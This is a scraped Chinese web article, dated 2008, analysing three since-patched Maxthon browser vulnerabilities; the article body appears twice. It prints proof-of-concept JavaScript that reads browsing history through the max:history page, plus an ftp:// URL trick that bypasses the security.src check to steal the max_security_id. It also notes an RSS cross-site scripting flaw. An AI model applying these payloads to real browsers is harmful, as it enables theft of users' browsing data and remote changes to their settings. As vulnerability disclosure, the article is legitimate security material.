遨游已经修复的三个安全漏洞分析

互联网 发布时间:2008-10-08 20:02:19 作者:佚名  我要评论

我要评论

在80sec通知遨游存在的安全漏洞之后,遨游于6.30号发布了新版的浏览器,修复了前面提到的安全漏洞,具体更新可以见http://blog.maxthon.cn/,此次更新修复了三个安全问题,主要的问题细节如下:

漏洞来源:http://www.80sec.com/release/maxthon-vulns-poc.txt

1 浏览

在80sec通知遨游存在的安全漏洞之后,遨游于6.30号发布了新版的浏览器,修复了前面提到的安全漏洞,具体更新可以见http://blog.maxthon.cn/,此次更新修复了三个安全问题,主要的问题细节如下:

漏洞来源:http://www.80sec.com/release/maxthon-vulns-poc.txt

1 浏览器内核漏洞导致的本地跨域漏洞

漏洞说明:maxthon采用了系统的IE内核,但是该内核可能存在一些安全漏洞导致跨域攻击,而遨游的max:等的域是在本地等同于file://,所以这个跨域攻击将导致在本地上下文中执行javascript代码,这里只给出取得遨游浏览历史记录的POC。

漏洞POC:

<a href="">Maxthon Exploit</a>

<script>

function win(){

x=window.open("max:history");

setTimeout(function(){

x.location=new String("javascript:x=maxHistory.history.list.site.loadData();for(i=0;i<x.length;i ) document.write(x[i].site \”<br>\”);”)

},3000)

}

window.onload=function(){

for (i=0;i<document.links.length;i ) {

document.links[i].href=”javascript:win()”

}

}

</script>

漏洞修复:在IE内核修复之前,遨游新版本已经修复这个安全漏洞 2 遨游安全中心漏洞导致的远程修改任意用户设置 漏洞说明:遨游对IE内核的一些特性并不是十分了解,导致在处理一些特殊情况时出现安全漏洞。遨游的控制中心实际上就是一组HTML JAVASCRIPT,通过这些页面可以读取敏感数据,修改浏览器设置,下载文件等等。当然,遨游也有自己的安全策略,将那些HTML文件放到外部站点上并不能直接调用,因为遨游有一个安全控制策略,security.src,这个文件代码如下:

var max_security_id=''; var url=String(document.location).toLowerCase(); if(url.indexOf('file://')>-1&&url.indexOf('http://')==-1&&url.indexOf('https://')==-1){ max_security_id='{B73B3AC9-B009-4429-AE67-514332D791FE}'; }else{ document.location='about:blank'; } 其中max_security_id是遨游在调用各种控件时必须的一个参数,这个参数在各个功能里是必须的,各个机器的max_security_id并不相同。如果我们能取得这个max_security_id那么就可以在远程任意站点调用遨游的各种功能譬如设置,读取敏感数据甚至是远程代码执行了。 首先,这个max_security_id每次启动貌似都会更改,这个max_security_id会存储在安装目录的template/security.src里,而我们可以在自己的站点页面里做如下调用:

<script src="E:\Program Files\Maxthon2\template\security.src"></script>

<script src="d:\Program Files\Maxthon2\template\security.src"></script>

<script src="c:\Program Files\Maxthon2\template\security.src"></script>

别意外,遨游是允许做这样调用本地文件的:),但是security.src也是有限制的,只有当location里包含file:///并且不包含http://和https:///的时候才会赋值,否则会跳转。这里遨游有个错误就是黑名单策略导致可以使用譬如ftp://的协议饶过,至于想包含file://也很简单:

ftp://www.foo.com/exploit.html#file://80sec.com

这样一个地址实际访问的是exploit.html,但是location却包含file://,安全策略被饶过,可以取得max_security_id,然后利用取得的max_security_id可以做一切操作。 漏洞POC: 搭建一个匿名ftp服务器www.foo.com,然后在恶意站点做如下引用:

<iframe src="ftp://www.foo.com/history/index.htm#file:///www.80sec.com" width=100% height=100%>

/history/index.htm为放在www.foo.com上的精心构造的exploit,最简单的方式就是将官方安装目录里的template里的history等子目录下面的index.html里的

<script type="text/javascript" src="../security.src"></script>

换成

<script src="E:\Program Files\Maxthon2\template\security.src"></script>

<script src="d:\Program Files\Maxthon2\template\security.src"></script>

<script src="c:\Program Files\Maxthon2\template\security.src"></script>

通过修改里面的index.htm内容就可以修改浏览器设置,读取历史记录等等 漏洞修复:新版本将代码修正为

var max_security_id=''; if(String(window.document.location).toLowerCase().indexOf('file://')==0){ max_security_id='{02E14D94-53C8-4B6D-89AE-755DC5299C6C}'; }else{ document.location='about:blank'; }

限定只能本地文件能引用这个js,修复了这个问题。 3 RSS订阅跨站脚本漏洞 漏洞说明:遨游在实现rss功能时存在问题,导致在访问有问题的页面时会出现xss漏洞 漏洞POC:订阅http://www.80sec.com/feed就可以看到效果:) 漏洞修复:新版本已经修复 Maxthon对待漏洞的态度非常严谨,希望Maxthon用户尽快升级到新版.

<script>

function win(){

x=window.open("max:history");

setTimeout(function(){

x.location=new String("javascript:x=maxHistory.history.list.site.loadData();for(i=0;i<x.length;i ) document.write(x[i].site \”<br>\”);”)

},3000)

}

window.onload=function(){

for (i=0;i<document.links.length;i ) {

document.links[i].href=”javascript:win()”

}

}

</script>

漏洞修复:在IE内核修复之前,遨游新版本已经修复这个安全漏洞 2 遨游安全中心漏洞导致的远程修改任意用户设置 漏洞说明:遨游对IE内核的一些特性并不是十分了解,导致在处理一些特殊情况时出现安全漏洞。遨游的控制中心实际上就是一组HTML JAVASCRIPT,通过这些页面可以读取敏感数据,修改浏览器设置,下载文件等等。当然,遨游也有自己的安全策略,将那些HTML文件放到外部站点上并不能直接调用,因为遨游有一个安全控制策略,security.src,这个文件代码如下:

var max_security_id=''; var url=String(document.location).toLowerCase(); if(url.indexOf('file://')>-1&&url.indexOf('http://')==-1&&url.indexOf('https://')==-1){ max_security_id='{B73B3AC9-B009-4429-AE67-514332D791FE}'; }else{ document.location='about:blank'; } 其中max_security_id是遨游在调用各种控件时必须的一个参数,这个参数在各个功能里是必须的,各个机器的max_security_id并不相同。如果我们能取得这个max_security_id那么就可以在远程任意站点调用遨游的各种功能譬如设置,读取敏感数据甚至是远程代码执行了。 首先,这个max_security_id每次启动貌似都会更改,这个max_security_id会存储在安装目录的template/security.src里,而我们可以在自己的站点页面里做如下调用:

<script src="E:\Program Files\Maxthon2\template\security.src"></script>

<script src="d:\Program Files\Maxthon2\template\security.src"></script>

<script src="c:\Program Files\Maxthon2\template\security.src"></script>

别意外,遨游是允许做这样调用本地文件的:),但是security.src也是有限制的,只有当location里包含file:///并且不包含http://和https:///的时候才会赋值,否则会跳转。这里遨游有个错误就是黑名单策略导致可以使用譬如ftp://的协议饶过,至于想包含file://也很简单:

ftp://www.foo.com/exploit.html#file://80sec.com

这样一个地址实际访问的是exploit.html,但是location却包含file://,安全策略被饶过,可以取得max_security_id,然后利用取得的max_security_id可以做一切操作。 漏洞POC: 搭建一个匿名ftp服务器www.foo.com,然后在恶意站点做如下引用:

<iframe src="ftp://www.foo.com/history/index.htm#file:///www.80sec.com" width=100% height=100%>

/history/index.htm为放在www.foo.com上的精心构造的exploit,最简单的方式就是将官方安装目录里的template里的history等子目录下面的index.html里的

<script type="text/javascript" src="../security.src"></script>

换成

<script src="E:\Program Files\Maxthon2\template\security.src"></script>

<script src="d:\Program Files\Maxthon2\template\security.src"></script>

<script src="c:\Program Files\Maxthon2\template\security.src"></script>

通过修改里面的index.htm内容就可以修改浏览器设置,读取历史记录等等 漏洞修复:新版本将代码修正为

var max_security_id=''; if(String(window.document.location).toLowerCase().indexOf('file://')==0){ max_security_id='{02E14D94-53C8-4B6D-89AE-755DC5299C6C}'; }else{ document.location='about:blank'; }

限定只能本地文件能引用这个js,修复了这个问题。 3 RSS订阅跨站脚本漏洞 漏洞说明:遨游在实现rss功能时存在问题,导致在访问有问题的页面时会出现xss漏洞 漏洞POC:订阅http://www.80sec.com/feed就可以看到效果:) 漏洞修复:新版本已经修复 Maxthon对待漏洞的态度非常严谨,希望Maxthon用户尽快升级到新版.

相关文章

2019最新RDP远程桌面漏洞官方补丁(针对win2003、win2008)

Windows系列服务器于2019年5月15号,被爆出高危漏洞,windows2003、windows2008、windows2008 R2、windows xp系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口332021-07-25

宝塔面板 phpmyadmin 未授权访问漏洞 BUG ip:888/pma的问题分析

这篇文章主要介绍了宝塔面板 phpmyadmin 未授权访问漏洞 BUG ip:888/pma,本文给大家介绍的非常详细,对大家的学习或工作具有一定的参考借鉴价值,需要的朋友可以参考下2020-08-24

CPU幽灵和熔断漏洞是什么?Intel为大家简单易懂的科普了一番

不久前让整全行业紧张、全球用户恐慌的Spectre幽灵、Meltdown熔断两大漏洞事件刚刚告一段落了,那么这两个漏洞到底是什么?可能还有很多人不是很清楚,想了解的朋友跟着小2018-03-21 2017年5月12日,WannaCry蠕虫通过MS17-010漏洞在全球范围大爆发,感染了大量的计算机,该蠕虫感染计算机后会向计算机中植入敲诈者病毒,导致电脑大量文件被加密,本文对其2017-05-17

2017年5月12日,WannaCry蠕虫通过MS17-010漏洞在全球范围大爆发,感染了大量的计算机,该蠕虫感染计算机后会向计算机中植入敲诈者病毒,导致电脑大量文件被加密,本文对其2017-05-17- 大部分的用户可能不要了解文件上传漏洞,下面小编就为大家具体的讲解什么事文件上传漏洞以及文件上传漏洞的几种方式2016-11-02

- 漏洞检测工具用语有高危漏洞,中危漏洞,低危漏洞以及漏洞的危害介绍,本文介绍的非常详细,具有参考解决价值,感兴趣的朋友一起看看吧2016-10-11

- 漏洞无处不在,它是在硬件、软件、协议的具体实现或系统安全策略上存在的缺陷,从而可以使攻击者能够在未授权的情况下访问或破坏系统2016-09-29





手把手教你如何构造Office漏洞POC(以CVE-2012-0158为例)

近年来APT追踪盛行,最常见的就是各种以钓鱼开始的攻击,不仅仅有网站挂马式钓鱼,也有鱼叉式邮件钓鱼,下面小编就为大家介绍office漏洞CVE-2012-0158,一起来看看吧2016-09-28- SSL(安全套接字层)逐渐被大家所重视,但是最不能忽视的也是SSL得漏洞,随着SSL技术的发展,新的漏洞也就出现了,下面小编就为大家介绍简单七步教你如何解决关键SSL安全问题2016-09-23

- 在爬虫开发中,大家可以很轻易地 bypass 所谓的 UA 限制,甚至用 scrapy 框架轻易实现按照深度进行爬行。但是实际上,这些并不够。关于爬虫的基础知识比如数据处理与数据存2016-09-12

最新评论